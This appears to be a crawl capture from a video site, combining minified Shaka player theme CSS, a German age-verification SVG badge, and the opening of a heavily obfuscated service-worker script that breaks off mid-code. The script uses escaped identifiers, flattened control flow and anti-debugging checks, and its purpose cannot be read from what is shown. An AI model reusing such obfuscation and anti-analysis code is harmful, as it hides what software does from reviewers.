* The above copyright notice and this permission notice shall be included in
* all copies or substantial portions of the Software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
* FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
* AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
* LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
* OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
* SOFTWARE.
*/.shaka-tooltips-on{overflow:visible}.shaka-tooltips-on>[class*=shaka-tooltip]{position:relative}.shaka-tooltips-on>[class*=shaka-tooltip]:active:after,.shaka-tooltips-on>[class*=shaka-tooltip]:focus-visible:after,.shaka-tooltips-on>[class*=shaka-tooltip]:hover:after{content:attr(aria-label);font-family:Roboto,sans-serif,TengwarTelcontar;line-height:16px;white-space:nowrap;font-size:13px;background:#232323e6;color:#fff;border-radius:3px;padding:5px 10px;position:absolute;bottom:37px;left:16px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%)}.shaka-tooltips-on>.shaka-tooltip-status:active:after,.shaka-tooltips-on>.shaka-tooltip-status:focus-visible:after,.shaka-tooltips-on>.shaka-tooltip-status:hover:after{content:attr(aria-label) " (" attr(shaka-status) ")"}.shaka-tooltips-on button:first-child:active:after,.shaka-tooltips-on button:first-child:focus-visible:after,.shaka-tooltips-on button:first-child:hover:after{left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translate(0)}.shaka-tooltips-on button:last-child:active:after,.shaka-tooltips-on button:last-child:focus-visible:after,.shaka-tooltips-on button:last-child:hover:after{left:32px;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translate(-100%)}#shaka-player-ui-thumbnail-container{background-color:#000;border:1px solid #000;box-shadow:0 8px 8px #00000080;min-width:150px;overflow:hidden;position:absolute;visibility:hidden;width:15%;z-index:1}#shaka-player-ui-thumbnail-container #shaka-player-ui-thumbnail-image{position:absolute}#shaka-player-ui-thumbnail-container #shaka-player-ui-thumbnail-time{background-color:#00000080;bottom:0;color:#fff;font-size:16px;left:0;position:absolute;right:0;text-align:center}#shaka-player-ui-time-container{background-color:#fff;border:1px solid #000;border-radius:10px;box-shadow:0 8px 8px #00000080;color:#000;overflow:hidden;padding:1px 7px;position:absolute;visibility:hidden;z-index:1}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/roboto/v32/KFOmCnqEu92Fr1Mu4mxP.ttf) format("truetype")}@font-face{font-family:Material Icons Round;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v108/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmM.otf) format("opentype")}.material-icons-round{font-family:Material Icons Round;font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr}:root{--shaka-color: rgb(255, 255, 255);--shaka-base-color: rgba(255, 255, 255, .2);--shaka-overlay-background: rgba(0, 0, 0, .33);--shaka-border-radius-md: 4px;--shaka-background: rgb(28, 28, 28);--shaka-button-background: rgba(28, 28, 28, .66);--shaka-range-thumb-background: rgb(255, 255, 255);--shaka-icon-color: rgb(255, 255, 255);--shaka-icon-focus-color: rgb(255, 255, 255);--shaka-icon-hover-color: rgb(255, 255, 255);--shaka-hover-color: rgba(255, 255, 255, .2);--shaka-marker-color: rgb(255, 204, 0);--shaka-transition-cubic: cubic-bezier(.4, 0, .6, 1) .6s}.shaka-theme .font-size-12{font-size:12px}.shaka-theme .child-element{pointer-events:none}.shaka-theme .shaka-video{display:flex;position:relative;width:100%;height:100%;align-items:center;justify-content:center;overflow:hidden;background-color:var(--shaka-background)}.shaka-theme .shaka-video::cue{background-color:#000c;color:#fff}.shaka-theme .shaka-seek-bar-container{position:relative;top:0;height:4px;transition:opacity var(--shaka-transition-cubic),top .15s,height .15s;cursor:pointer}.shaka-theme .shaka-seek-bar-container .shaka-range-element{height:16px;cursor:pointer}.shaka-theme .shaka-seek-bar-container .shaka-range-element::-webkit-slider-runnable-track{height:16px}.shaka-theme .shaka-seek-bar-container .shaka-range-element::-moz-range-track{height:16px}.shaka-theme .shaka-seek-bar-container .shaka-range-element::-webkit-slider-thumb{width:16px;height:16px;background:var(--shaka-range-thumb-background);cursor:pointer}.shaka-theme .shaka-seek-bar-container .shaka-range-element::-moz-range-thumb{width:16px;height:16px;background:var(--shaka-range-thumb-background);cursor:pointer}.shaka-theme .shaka-seek-bar-container .shaka-range-element{opacity:0;transition:opacity .15s}.shaka-theme .shaka-seek-bar-container:hover{top:2.5px;height:8px}.shaka-theme .shaka-seek-bar-container:hover .shaka-range-element{opacity:1}.shaka-theme .shaka-bottom-controls{display:flex;flex-direction:column;width:100%;padding:0}.shaka-theme .shaka-bottom-controls .shaka-top-left,.shaka-theme .shaka-bottom-controls .shaka-top-right{display:none}.shaka-theme .shaka-top-controls{position:absolute;top:5px;display:flex;flex-direction:column;width:100%;padding:0}@media (min-width: 768px){.shaka-theme .shaka-top-controls{top:10px}}.shaka-theme .shaka-top-controls .shaka-top-left,.shaka-theme .shaka-top-controls .shaka-top-right{background:var(--shaka-button-background);border-radius:var(--shaka-border-radius-md);text-shadow:0 0 2px rgb(0,0,0);transition:all var(--shaka-transition-cubic);padding:3px 8px}.shaka-theme .shaka-settings-menu.shaka-top-right{top:56px;bottom:unset}.shaka-theme .shaka-settings-menu.shaka-top-left{top:56px;left:10px;right:unset;bottom:unset}.shaka-theme .shaka-ad-controls{order:1}.shaka-theme .shaka-small-play-button{order:-3}.shaka-theme .shaka-mute-button{order:-2}.shaka-theme .shaka-mute-button:hover+div{opacity:1;width:50px;padding:0 6px}.shaka-theme .shaka-current-time{padding:0 10px;font-size:12px}.shaka-theme .shaka-controls-button-panel{order:2;height:40px;padding:0 5px}@media (min-width: 768px){.shaka-theme .shaka-controls-button-panel{padding:0 10px}}.shaka-theme .shaka-controls-button-panel>*{margin:0;padding:3px 8px;color:var(--shaka-icon-color);height:40px}.shaka-theme .shaka-controls-button-panel>*:focus{outline:none;box-shadow:inset 0 0 0 2px #1b7fcccc;color:var(--shaka-icon-focus-color)}.shaka-theme .shaka-controls-button-panel>*:hover{color:var(--shaka-icon-hover-color)}.shaka-theme .shaka-controls-button-panel .shaka-volume-bar-container{position:relative;z-index:10;left:-1px;order:-1;opacity:0;padding:0;width:0;height:3px;transition:width .2s cubic-bezier(.4,0,1,1)}.shaka-theme .shaka-controls-button-panel .shaka-volume-bar-container input[type=range]::-webkit-slider-thumb{background:var(--shaka-range-thumb-background);cursor:pointer}.shaka-theme .shaka-controls-button-panel .shaka-volume-bar-container input[type=range]::-moz-range-thumb{background:var(--shaka-range-thumb-background);cursor:pointer}.shaka-theme .shaka-controls-button-panel .shaka-volume-bar-container input[type=range]::-ms-thumb{background:var(--shaka-range-thumb-background);cursor:pointer}.shaka-theme .shaka-controls-button-panel .shaka-volume-bar-container:hover,.shaka-theme .shaka-controls-button-panel .shaka-volume-bar-container:focus{display:block;width:50px;opacity:1;padding:0 6px}.shaka-theme .shaka-chapter-container{position:absolute;top:0;left:0;bottom:0;margin:0;padding:0;width:100%;height:100%}.shaka-theme .shaka-chapter-container .shaka-chapter-text{background-color:var(--shaka-background);color:var(--shaka-color);font-size:12px;padding:2px 4px;border-radius:2px;position:absolute;bottom:13px;left:0;margin:0;visibility:hidden;width:max-content}.shaka-theme .shaka-chapter-container .shaka-chapter-select{padding-top:4px;top:-2px}.shaka-theme .shaka-chapter-container .shaka-chapter{z-index:-1;position:relative;height:100%;background:#fff3;float:left}.shaka-theme .shaka-chapter-container .shaka-chapter-spacing{height:100%;float:left}.shaka-theme .shaka-no-background{background:none!important}.shaka-theme .poster-container{position:absolute;width:100%;height:100%;display:flex;align-items:center;justify-content:center;overflow:hidden;background-color:#000}.shaka-theme .poster-container .fake-poster{width:100%;height:100%;object-fit:contain;object-position:center}.shaka-theme .shaka-marker-container{position:absolute;top:0;right:0;bottom:0;left:0}.shaka-theme .shaka-marker-container .shaka-marker{position:absolute;width:4px;height:100%;z-index:20;background-color:var(--shaka-marker-color)}@media (min-width: 768px){.shaka-theme .shaka-marker-container .shaka-marker{width:7px}}.shaka-theme .shaka-marker-container .shaka-marker.active{padding-top:4px;top:-2px}.shaka-theme #shaka-player-ui-thumbnail-wrapper{position:relative;bottom:0;left:0;z-index:5;width:140px}.shaka-theme #shaka-player-ui-thumbnail-wrapper #shaka-player-ui-thumbnail-marker-container{background-color:var(--shaka-background);border:1px solid var(--shaka-background);border-radius:var(--shaka-border-radius-md);box-shadow:0 8px 8px #00000080;position:absolute;bottom:8px;visibility:hidden;z-index:1;padding-top:15px}.shaka-theme #shaka-player-ui-thumbnail-wrapper #shaka-player-ui-thumbnail-marker-container #shaka-player-ui-thumbnail-marker-image{display:flex;align-items:flex-end;width:140px;min-height:70px;height:auto}.shaka-theme #shaka-player-ui-thumbnail-wrapper #shaka-player-ui-thumbnail-marker-container #shaka-player-ui-thumbnail-marker-time{position:absolute;right:0;bottom:0;left:0;background-color:#00000080;text-align:center;font-size:16px;color:#fff}.shaka-theme #shaka-player-ui-thumbnail-wrapper #shaka-player-ui-thumbnail-marker-container #shaka-player-ui-thumbnail-marker-text{position:absolute;top:0;right:0;left:0;background-color:#00000080;text-align:center;font-size:12px;color:#fff}.shaka-theme #shaka-player-ui-thumbnail-wrapper #shaka-player-ui-thumbnail-container{min-width:140px;width:140px}.shaka-theme .shaka-controls-button-panel>*:focus{outline:none;-webkit-box-shadow:none;box-shadow:none;color:#fff}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Me5Q.ttf) format("truetype")}@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9vAw.ttf) format("truetype")}.shaka-yt-theme,.shaka-yt-theme .shaka-video-container *{font-family:Roboto,sans-serif}.shaka-yt-theme .shaka-video-container * .material-icons-round{font-family:Material Icons Sharp}.shaka-yt-theme .shaka-overflow-menu,.shaka-yt-theme .shaka-settings-menu{min-width:auto;max-height:70%;right:10px;bottom:50px;padding:8px 0;overflow-y:auto;background:#1c1c1ce6;border-radius:var(--shaka-border-radius-md);text-shadow:0 0 2px rgb(0,0,0);-webkit-user-select:none;user-select:none;transition:opacity .1s cubic-bezier(0,0,.2,1)}.shaka-yt-theme .shaka-settings-menu{padding:0}.shaka-yt-theme .shaka-settings-menu button{padding-right:10px}.shaka-yt-theme .shaka-settings-menu button span{display:flex;justify-content:space-between;gap:10px;margin-left:33px;font-size:13px}.shaka-yt-theme .shaka-settings-menu button.shaka-no-select{padding:0 10px}.shaka-yt-theme .shaka-settings-menu button.shaka-no-select span{width:100%;margin-left:0}.shaka-yt-theme .shaka-settings-menu button[aria-selected=true]{display:flex}.shaka-yt-theme .shaka-settings-menu button[aria-selected=true] span{order:2;margin-left:0}.shaka-yt-theme .shaka-settings-menu button[aria-selected=true] i{order:1;font-size:18px;padding-left:5px}.shaka-yt-theme .shaka-overflow-menu button{padding:0}.shaka-yt-theme .shaka-overflow-menu button i{display:none}.shaka-yt-theme .shaka-overflow-menu button .shaka-overflow-button-label{display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-direction:row;flex-direction:row;align-items:center;cursor:default;outline:none;height:40px;flex:0 0 100%}.shaka-yt-theme .shaka-overflow-menu button .shaka-overflow-button-label span{-ms-flex-negative:initial;flex-shrink:initial;padding-left:15px;font-size:13px;font-weight:500;display:flex;align-items:center}.shaka-yt-theme .shaka-overflow-menu span+span{color:#fff;font-weight:400!important;font-size:12px!important;padding-right:8px;padding-left:0!important}.shaka-yt-theme .shaka-overflow-menu span+span:after{content:"navigate_next";font-family:Material Icons Sharp;font-size:20px}.shaka-yt-theme .shaka-overflow-menu .shaka-pip-button span+span{padding-right:15px!important}.shaka-yt-theme .shaka-overflow-menu .shaka-pip-button span+span:after{content:""}.shaka-yt-theme .shaka-back-to-overflow-button{padding:8px 0;border-bottom:1px solid rgba(255,255,255,.2);font-size:12px;color:#eee;height:40px}.shaka-yt-theme .shaka-back-to-overflow-button .material-icons-round{font-size:15px;padding-right:10px}.shaka-yt-theme .shaka-back-to-overflow-button span{margin-left:3px!important}.shaka-yt-theme .shaka-overflow-menu button:hover,.shaka-yt-theme .shaka-settings-menu button:hover{background-color:#ffffff1a;cursor:pointer}.shaka-yt-theme .shaka-overflow-menu button:hover label,.shaka-yt-theme .shaka-settings-menu button:hover label{cursor:pointer}.shaka-yt-theme .shaka-overflow-menu button:focus,.shaka-yt-theme .shaka-settings-menu button:focus{background-color:#ffffff1a;border:none;outline:none}.shaka-yt-theme .shaka-overflow-menu button,.shaka-yt-theme .shaka-settings-menu button{color:#eee}.shaka-yt-theme .shaka-captions-off{color:#bfbfbf}.shaka-yt-theme .shaka-overflow-menu-button{font-size:18px;margin-right:5px}.shaka-yt-theme .shaka-overflow-menu-button:hover{font-size:25px;transition:font-size .1s cubic-bezier(0,0,.2,1)}._overlay_x7s2y_1{display:none;flex-direction:column;justify-content:center;align-items:center;position:absolute;top:0;right:0;bottom:0;left:0;z-index:1000;background:#000c}._overlay_x7s2y_1._active_x7s2y_14{display:flex}._overlay_x7s2y_1 ._dialog_x7s2y_17{display:flex;flex-direction:column;justify-content:center;align-items:center;padding:16px;width:350px;max-width:80%;max-height:70%;text-align:center;background:var(--shaka-color);border-radius:var(--shaka-border-radius-md)}._overlay_x7s2y_1 ._icon_x7s2y_30{font-size:64px;color:#fa3123}._overlay_x7s2y_1 h3{margin:8px 0;font-size:16px;font-weight:400}._overlay_x7s2y_1 p{margin:0 0 8px;font-size:12px;color:gray}._adOverlay_iz4xy_1{display:flex;align-items:center;justify-content:center;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10;background:var(--shaka-overlay-background)}._adOverlay_iz4xy_1 ._content_iz4xy_13{display:flex;flex-direction:column;justify-content:center;align-items:center;max-height:100%;max-width:100%}._adOverlay_iz4xy_1 ._ad_iz4xy_1{display:block;max-height:calc(100% - 48px);overflow:hidden}._adOverlay_iz4xy_1 ._ad_iz4xy_1 a{display:block;max-height:100%}._adOverlay_iz4xy_1 ._ad_iz4xy_1 a img{max-width:100%;max-height:100%;height:auto;border:none;border:1px solid #000}._adOverlay_iz4xy_1 ._ad_iz4xy_1 iframe{display:block;height:auto;max-width:100%;max-height:100%;border-radius:var(--shaka-border-radius-md);border:none;overflow:scroll}._adOverlay_iz4xy_1 ._play_iz4xy_46{display:flex;justify-content:space-evenly;align-items:center;min-width:6.25rem;padding:.25rem 1.5rem;margin-top:.25rem;border:none;border-radius:var(--shaka-border-radius-md);background:var(--shaka-background);color:var(--shaka-color);cursor:pointer}.shaka-play-button-container{pointer-events:none}.shaka-animated-play-button{width:3rem;height:3rem;border-radius:50%;box-shadow:#0000001a 0 0 20px;border:none;background-color:#0009;font-size:1.5rem!important;line-height:0;color:#fff;opacity:0}@media (min-width: 768px){.shaka-animated-play-button{width:4rem;height:4rem;font-size:2rem!important}}@media (min-width: 992px){.shaka-animated-play-button{width:6rem;height:6rem;font-size:3rem!important}}.shaka-animated-play-button.shown{opacity:1}.shaka-animated-play-button.animate{animation:fadeOut .5s}@keyframes fadeOut{0%{opacity:1;transform:scale(1)}50%{opacity:.75}to{opacity:0;transform:scale(1.5)}}._logo_18q2r_1{padding-top:.375rem;width:auto;height:1.5625rem}._poster_1c1ya_1{height:100%;width:100%;position:absolute;background-repeat:no-repeat;background-size:contain;background-position:center}.shaka-player-post-roll-ad{position:absolute;top:0;right:0;bottom:0;left:0;justify-content:center;align-items:center;display:none}.shaka-player-post-roll-ad iframe{border:none;width:100%}.shaka-controls-container[shown=true]~.shaka-player-toolbar{bottom:55px!important}.shaka-player-toolbar{position:absolute;left:50%;width:auto;opacity:0;z-index:-1;transform:translate(-50%);transition:opacity var(--shaka-transition-cubic),bottom var(--shaka-transition-cubic)}.shaka-player-toolbar.shaka-player-toolbar-show,.shaka-player-toolbar.shaka-player-toolbar-show-end{opacity:1;z-index:10;bottom:10px}.shaka-player-toolbar.shaka-player-toolbar-show-end .shaka-producer{height:20px}@media (min-width: 360px){.shaka-player-toolbar.shaka-player-toolbar-show-end .shaka-producer{height:30px}}@media (min-width: 480px){.shaka-player-toolbar.shaka-player-toolbar-show-end .shaka-producer{height:40px}}.shaka-player-toolbar.shaka-player-toolbar-show-end .shaka-producer .shaka-producer-column{display:none}.shaka-player-toolbar.shaka-player-toolbar-show-end .shaka-producer .shaka-producer-column:nth-child(3){display:inline-block;height:100%;padding:0}.shaka-player-toolbar.shaka-player-toolbar-show-end .shaka-producer button:nth-child(1){display:none}.shaka-player-toolbar.shaka-player-toolbar-show-end .shaka-producer button:nth-child(2){display:block;height:100%;font-size:12px;font-weight:400;padding:0 30px 0 10px}@media (min-width: 360px){.shaka-player-toolbar.shaka-player-toolbar-show-end .shaka-producer button:nth-child(2){font-size:14px}}@media (min-width: 480px){.shaka-player-toolbar.shaka-player-toolbar-show-end .shaka-producer button:nth-child(2){font-size:16px}}.shaka-player-toolbar.shaka-player-toolbar-show-end .shaka-producer button:nth-child(2) span:after{display:block}.shaka-player-toolbar .shaka-producer{padding:5px;margin:0 auto;font-size:12px;background-color:var(--shaka-background);border:1px solid #5e5e5e;border-radius:var(--shaka-border-radius-md);color:#fff;font-weight:400;white-space:nowrap}.shaka-player-toolbar .shaka-producer *{font-family:Arial,Sans-Serif}@media (min-width: 480px){.shaka-player-toolbar .shaka-producer.shaka-producer-has-logo .shaka-name{display:none}}.shaka-player-toolbar .shaka-producer img{display:none;padding:0 15px;width:70px;height:auto;box-sizing:content-box}@media (min-width: 480px){.shaka-player-toolbar .shaka-producer img{display:block}}.shaka-player-toolbar .shaka-producer .shaka-badge{height:18px;line-height:18px;border-radius:2px;padding:0 4px;background-color:#30ad22;font-size:12px;display:inline-block;clear:both}.shaka-player-toolbar .shaka-producer .shaka-name{margin:0 0 0 10px;padding:0 20px 0 0;display:inline-block;cursor:pointer;font-size:13px}.shaka-player-toolbar .shaka-producer .shaka-name:after{content:"";position:absolute;top:50%;right:10px;width:10px;height:10px;background-image:url(/images/ext_link_ico.png);transform:translateY(-50%);display:block}@media (min-width: 360px){.shaka-player-toolbar .shaka-producer .shaka-name:after{display:none}}@media (min-width: 360px){.shaka-player-toolbar .shaka-producer .shaka-name{padding-right:10px}}@media (min-width: 480px){.shaka-player-toolbar .shaka-producer .shaka-name{margin:0;padding-right:0;display:block}}.shaka-player-toolbar .shaka-producer .shaka-producer-column{display:inline-block;vertical-align:middle}@media (min-width: 480px){.shaka-player-toolbar .shaka-producer .shaka-producer-column{padding:0 10px}}.shaka-player-toolbar .shaka-producer button{display:none;width:100%;position:relative;height:100%;background-color:#09f;color:#fff;text-transform:uppercase;border-radius:2px;padding:5px 30px 5px 10px;box-sizing:border-box;font-size:12px;border:none;cursor:pointer}@media (min-width: 360px){.shaka-player-toolbar .shaka-producer button{font-size:11px;display:block;padding-right:10px}}@media (min-width: 480px){.shaka-player-toolbar .shaka-producer button{font-size:11px;padding-right:30px;font-weight:700}}.shaka-player-toolbar .shaka-producer button:nth-child(2){display:none}.shaka-player-toolbar .shaka-producer button span:after{content:"";position:absolute;top:50%;right:10px;width:10px;height:10px;background-image:url(/images/ext_link_ico.png);transform:translateY(-50%)}@media (min-width: 360px){.shaka-player-toolbar .shaka-producer button span:after{display:none}}@media (min-width: 480px){.shaka-player-toolbar .shaka-producer button span:after{display:block}}.shaka-player-toolbar .shaka-producer a{cursor:pointer;color:inherit;text-decoration:none}.shaka-report-button{position:absolute;top:10px;left:10px;background-color:#000;color:#fff;border:none;padding:8px 12px;border-radius:4px;cursor:pointer;font-size:14px;z-index:500}.shaka-report-button:hover{background-color:#3a3a3a;transform:scale(1.05);transition:transform .2s}.shaka-report-dialog-container{position:absolute;top:0;left:0;width:100%;height:100%;background:#000c;display:flex;align-items:center;justify-content:center;z-index:999;display:none}.shaka-report-form{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);background:#2c2c2c47;border:1px solid rgba(44,44,44,.2784313725);border-radius:8px;box-shadow:0 4px 8px #0003;padding:20px;width:300px;color:#fff}.shaka-report-form .form-group{margin-bottom:15px}.shaka-report-form .form-group label{display:block;margin-bottom:8px;font-weight:400}.shaka-report-form .form-group input,.shaka-report-form .form-group select,.shaka-report-form .form-group textarea{width:100%;padding:8px;border:1px solid #444;border-radius:4px;font-size:14px;box-sizing:border-box;resize:vertical;background:#2c2c2c47;color:#fff}.shaka-report-form .form-group input:focus,.shaka-report-form .form-group select:focus,.shaka-report-form .form-group textarea:focus{outline:none;border-color:#007bff}.shaka-report-form .form-group input option,.shaka-report-form .form-group select option,.shaka-report-form .form-group textarea option{background:#fff;color:#000}.shaka-report-form .form-group textarea{height:80px}.shaka-report-form .form-actions{display:flex;justify-content:flex-end;gap:.5rem}.shaka-report-form .form-actions button{background-color:#007bff;color:#fff;border:none;padding:10px 15px;border-radius:4px;cursor:pointer;font-size:14px}.shaka-report-form .form-actions button:hover{background-color:#0056b3;transform:scale(1.05);transition:transform .2s}:root{--player-safe-green: rgba(0, 138, 18, .87);--player-safe-yellow: rgba(255, 238, 0, .87);--player-safe-orange: rgba(250, 113, 1, .87);--player-safe-red: rgba(128, 0, 32, .87)}.player-storyboard-blur{filter:blur(20px)!important}.player-safe-seekbar-green,.player-safe-seekbar-yellow,.player-safe-seekbar-orange,.player-safe-seekbar-red{position:absolute;top:0;height:100%;pointer-events:none}.player-safe-seekbar-green{background-color:var(--player-safe-green)!important;z-index:10}.player-safe-seekbar-yellow{background-color:var(--player-safe-yellow)!important;z-index:20}.player-safe-seekbar-orange{background-color:var(--player-safe-orange)!important;z-index:30}.player-safe-seekbar-red{background-color:var(--player-safe-red)!important;z-index:40}.player-safe-editor-border{border-top:10px solid var(--player-border-color)}.player-safe-editor-classification{position:absolute;text-transform:uppercase;top:15px;right:15px;background:#0009;color:#fff;font-weight:700;padding:2px 6px;pointer-events:none;z-index:1000}.player-safe-editor-video-status{position:absolute;top:45%;left:50%;transform:translate(-50%,-50%);color:#ffffff7c;white-space:nowrap;letter-spacing:2px;word-spacing:8px;font-size:30px;pointer-events:none;z-index:1000}.shaka-range-element{z-index:50!important}


--- FILE ---
content_type: image/svg+xml
request_url: https://eispop.com/assets/eispop/img/checkMajority.svg
body_size: 257
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 250 120"><defs><filter id="f3"><feDropShadow dx="0" dy="0" stdDeviation="1" flood-color="black" flood-opacity="0.7" /></filter></defs><rect x="43" y="91" width="150" height="28" rx="5" ry="5" fill="#005ad9" /><text transform="translate(118 109)" fill="#fff" font-family="sans-serif" font-size="11"><tspan text-anchor="middle">VERIFIZIERE DEIN ALTER</tspan></text><rect y="50" width="250" height="31" rx="15" ry="15" opacity=".25" /><circle cx="118" cy="21" r="20" fill="#fb0000" stroke="#fff" stroke-width="1" /><text transform="translate(125 70)" fill="#fff" font-family="sans-serif" font-size="13" filter="url(#f3)"><tspan text-anchor="middle">Bestätigen Sie Ihr Alter in 30 Sekunden</tspan></text><path d="M120,24h3v2h-3v-2ZM120,23h3v-2h-3v2ZM126,19v9c0,1.1-.9,2-2,2h-12c-1.1,0-2-.9-2-2v-9c0-1.1.9-2,2-2h1v-2.02c0-2.75,2.23-4.97,4.98-4.98h.04c2.75,0,4.97,2.23,4.98,4.98v2.02h1c1.1,0,2,.9,2,2ZM115,17h6v-2.02c0-1.64-1.34-2.98-2.98-2.98h-.04c-1.64,0-2.98,1.34-2.98,2.98v2.02ZM117,26.5c0-.28-.22-.5-.5-.5h-1.5v-5.5c0-.28-.22-.5-.5-.5h-2c-.28,0-.5.22-.5.5s.22.5.5.5h1.5v5h-1.5c-.28,0-.5.22-.5.5s.22.5.5.5h4c.28,0,.5-.22.5-.5ZM124,21c0-.55-.45-1-1-1h-3c-.55,0-1,.45-1,1v1.5c0,.55.45,1,1,1-.55,0-1,.45-1,1v1.5c0,.55.45,1,1,1h3c.55,0,1-.45,1-1v-1.5c0-.55-.45-1-1-1,.55,0,1-.45,1-1v-1.5Z" fill="#fff" /></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://eispop.com/sw_20251110_eispop.js
body_size: 51313
content:
var s = (function (a) { var w = (function (r) { N3GG.W0h = (function () { var N = 2; for (; N !== 9;) { switch (N) { case 1: return globalThis; break; case 2: N = typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074' ? 1 : 5; break; case 5: var _global; try { var k = 2; for (; k !== 4;) { switch (k) { case 2: Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'], '\u004a\x62\x52\x56\u0058', { '\x67\x65\x74': function () { var V = 2; for (; V !== 1;) { switch (V) { case 2: return this; break; } } }, '\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65': true }); _global = JbRVX; delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58']; k = 4; break; } } } catch (e) { _global = window; } return _global; break; } } })();; E1hh(N3GG.W0h); N3GG.u05 = (function () { var v05 = 2; for (; v05 !== 9;) { switch (v05) { case 2: var t05 = [arguments]; t05[3] = undefined; t05[1] = {}; v05 = 4; break; case 4: t05[1].c9 = function () { var J05 = 2; for (; J05 !== 145;) { switch (J05) { case 55: E05[67] = {}; E05[67].l0 = ['J5']; E05[67].U0 = function () { var w1h = function (z1h, j1h, S1h, R1h) { return !z1h && !j1h && !S1h && !R1h; }; var W1h = (/\x7c\x7c/).s1hh(w1h + []); return W1h; }; E05[76] = E05[67]; E05[54] = {}; E05[54].l0 = ['J5']; E05[54].U0 = function () { var K1h = function () { if (false) { console.log(1); } }; var H1h = !(/\x31/).s1hh(K1h + []); return H1h; }; J05 = 71; break; case 92: E05[3].A1hh(E05[64]); E05[3].A1hh(E05[20]); E05[3].A1hh(E05[32]); E05[3].A1hh(E05[95]); J05 = 117; break; case 148: J05 = 83 ? 148 : 147; break; case 150: E05[33]++; J05 = 127; break; case 19: E05[4] = E05[9]; E05[7] = {}; E05[7].l0 = ['Z5']; J05 = 16; break; case 103: E05[64] = E05[34]; E05[71] = {}; E05[71].l0 = ['J5']; E05[71].U0 = function () { var M1h = function () { debugger; }; var U1h = !(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []); return U1h; }; E05[73] = E05[71]; E05[3].A1hh(E05[40]); E05[3].A1hh(E05[91]); J05 = 96; break; case 2: var E05 = [arguments]; J05 = 1; break; case 96: E05[3].A1hh(E05[2]); E05[3].A1hh(E05[4]); E05[3].A1hh(E05[76]); E05[3].A1hh(E05[24]); J05 = 92; break; case 4: E05[3] = []; E05[5] = {}; E05[5].l0 = ['J5']; E05[5].U0 = function () { var P9 = function (M9, U9, q9) { return ! !M9 ? U9 : q9; }; var V9 = !(/\u0021/).s1hh(P9 + []); return V9; }; J05 = 7; break; case 71: E05[45] = E05[54]; E05[81] = {}; E05[81].l0 = ['Y5']; E05[81].U0 = function () { var X1h = typeof b1hh === 'function'; return X1h; }; E05[22] = E05[81]; J05 = 66; break; case 52: E05[58].U0 = function () { var Y1h = function () { 'use stirct'; return 1; }; var t1h = !(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []); return t1h; }; E05[29] = E05[58]; E05[39] = {}; E05[39].l0 = ['Z5']; J05 = 48; break; case 126: E05[97] = E05[3][E05[33]]; try { E05[23] = E05[97][E05[70]]() ? E05[14] : E05[19]; } catch (q1h) { E05[23] = E05[19]; } J05 = 124; break; case 88: E05[24] = E05[88]; E05[59] = {}; E05[59].l0 = ['J5']; E05[59].U0 = function () { var x1h = function () { var O1h; switch (O1h) { case 0: break; } }; var D1h = !(/\x30/).s1hh(x1h + []); return D1h; }; E05[20] = E05[59]; J05 = 83; break; case 111: E05[3].A1hh(E05[21]); E05[3].A1hh(E05[6]); E05[3].A1hh(E05[47]); J05 = 108; break; case 117: E05[3].A1hh(E05[8]); J05 = 116; break; case 23: E05[13] = {}; E05[13].l0 = ['Y5']; E05[13].U0 = function () { var A1h = typeof i1hh === 'function'; return A1h; }; E05[21] = E05[13]; E05[99] = {}; E05[99].l0 = ['N5']; E05[99].U0 = function () { var i1h = function () { return ("01").substring(1); }; var b1h = !(/\x30/).s1hh(i1h + []); return b1h; }; J05 = 31; break; case 61: E05[43].U0 = function () { var F1h = function () { return parseFloat(".01"); }; var d1h = !(/[sl]/).s1hh(F1h + []); return d1h; }; E05[35] = E05[43]; E05[50] = {}; E05[50].l0 = ['N5']; J05 = 57; break; case 127: J05 = E05[33] < E05[3].length ? 126 : 149; break; case 108: E05[3].A1hh(E05[26]); E05[3].A1hh(E05[96]); E05[3].A1hh(E05[29]); E05[3].A1hh(E05[73]); J05 = 135; break; case 149: J05 = (function (M05) { var S05 = 2; for (; S05 !== 22;) { switch (S05) { case 8: R05[9] = 0; S05 = 7; break; case 5: return; break; case 14: S05 = typeof R05[1][R05[3][E05[30]]] === 'undefined' ? 13 